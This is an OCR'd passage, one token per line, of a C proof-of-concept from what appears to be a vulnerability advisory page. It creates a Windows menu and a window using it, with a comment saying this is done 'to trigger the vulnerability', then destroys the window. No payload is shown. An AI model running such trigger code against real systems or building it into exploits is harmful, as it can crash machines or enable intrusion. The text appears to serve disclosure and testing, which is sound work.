
  HMENU hmenu 
=
CreateMenu
(
)
;
AppendMenu
(
hmenu
,
 MF_STRING
,
1337
,
L
"Menu item"
)
;
// Create a window with the menu in 
order to trigger the vulnerability.
  HWND hwnd 
=
CreateWindowW
(
L
"BUTTON"
,
L
"TestWindow"
,
 WS_OVERLAPPEDWINDOW 
|
WS_VISIBLE
,
CW_USEDEFAULT
,
 CW_USEDEFAULT
,
100
,
100
,
NULL
,
 hmenu
,
0
,
0
)
;
DestroyWindow
(
hwnd
)
;
return
0
;
}
Tags:
Advisory/Source: